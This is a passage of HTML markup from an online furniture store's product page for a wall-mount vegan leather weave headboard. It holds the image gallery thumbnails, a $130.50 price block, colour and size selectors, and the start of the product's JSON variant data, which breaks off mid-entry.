                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016140073"
              data-media-position="10"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016172841"
              data-media-position="11"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016205609"
              data-media-position="12"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016238377"
              data-media-position="13"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016369449"
              data-media-position="14"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016402217"
              data-media-position="15"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016434985"
              data-media-position="16"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016467753"
              data-media-position="17"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016500521"
              data-media-position="18"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 18 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016598825"
              data-media-position="19"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 19 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016631593"
              data-media-position="20"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 20 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37657016664361"
              data-media-position="21"
              data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=416" alt="Stina Wall-Mount Vegan Leather Weave Headboard" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=54 54w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=74 74w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=104 104w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=162 162w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=208 208w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=324 324w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/products/stina-wall-mount-vegan-leather-weave-headboard"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Stina Wall-Mount Vegan Leather Weave Headboard
                </h1>
                <a href="/products/stina-wall-mount-vegan-leather-weave-headboard" class="product__title">
                  <h2 class="h1">
                    Stina Wall-Mount Vegan Leather Weave Headboard
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$130.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$130.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47923053068585">
                  
<input type="hidden" name="product-id" value="9054658953513" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/products/stina-wall-mount-vegan-leather-weave-headboard"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Beige
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Beige"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Beige<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Brown"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Brown<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Black"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Walnut"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Walnut<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_2_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-1">
              
                <span id="custom-label-template--24961366032681__main-2">
                  
                  
                  Size - Twin
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-2-0"
        name="Size"
        value="Twin"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-2-0">
        Twin<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-2-1"
        name="Size"
        value="Full"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-2-1">
        Full<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-2-2"
        name="Size"
        value="Queen"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-2-2">
        Queen<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-2-3"
        name="Size"
        value="King"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-2-3">
        King<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47923053068585,"title":"Beige \/ Twin","option1":"Beige","option2":"Twin","option3":null,"sku":"MOD-7120-NAT-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":45215062163753,"product_id":9054658953513,"position":3,"created_at":"2024-03-29T13:01:04-04:00","updated_at":"2024-03-29T13:01:11-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671","variant_ids":[47923053068585,47923117719849,47923117752617,47923117785385]},"available":true,"name":"Stina Wall-Mount Vegan Leather Weave Headboard - Beige \/ Twin","public_title":"Beige \/ Twin","options":["Beige","Twin"],"price":13050,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":37657015583017,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47923117719849,"title":"Beige \/ 